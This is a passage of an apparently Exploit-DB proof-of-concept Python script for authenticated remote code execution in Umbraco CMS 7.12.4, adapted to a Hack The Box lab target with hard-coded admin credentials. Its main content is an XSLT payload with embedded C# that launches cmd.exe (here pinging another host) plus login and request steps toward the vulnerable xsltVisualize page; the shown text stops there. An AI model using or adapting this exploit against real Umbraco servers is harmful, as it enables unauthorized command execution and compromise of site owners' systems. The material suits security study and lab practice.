 # Exploit Title: Umbraco CMS - Remote Code Execution by authenticated administrators
# Dork: N/A
# Date: 2019-01-13
# Exploit Author: Gregory DRAPERI & Hugo BOUTINON
# Vendor Homepage: http://www.umbraco.com/
# Software Link: https://our.umbraco.com/download/releases
# Version: 7.12.4
# Category: Webapps
# Tested on: Windows IIS
# CVE: N/A
import requests;
from bs4 import BeautifulSoup;
def print_dict(dico):
    print(dico.items());
print("Start");
# Execute a calc for the PoC
payload = '<?xml version="1.0"?><xsl:stylesheet version="1.0" \
xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" \
xmlns:csharp_user="http://csharp.mycompany.com/mynamespace">\
<msxsl:script language="C#" implements-prefix="csharp_user">public string xml() \
{ string cmd = "/c ping 10.10.16.12"; System.Diagnostics.Process proc = new System.Diagnostics.Process();\
 proc.StartInfo.FileName = "cmd.exe"; proc.StartInfo.Arguments = cmd;\
 proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true; \
 proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; } \
 </msxsl:script><xsl:template match="/"> <xsl:value-of select="csharp_user:xml()"/>\
 </xsl:template> </xsl:stylesheet> ';
login = "admin@htb.local";
password="baconandcheese";
host = "http://10.10.10.180";
# Step 1 - Get Main page
s = requests.session()
url_main =host+"/umbraco/";
r1 = s.get(url_main);
print_dict(r1.cookies);
# Step 2 - Process Login
url_login = host+"/umbraco/backoffice/UmbracoApi/Authentication/PostLogin";
loginfo = {"username":login,"password":password};
r2 = s.post(url_login,json=loginfo);
# Step 3 - Go to vulnerable web page
url_xslt = host+"/umbraco/developer/Xslt/xsltVisualize.aspx";
"46153.py" 63L, 2368B 39,22 Top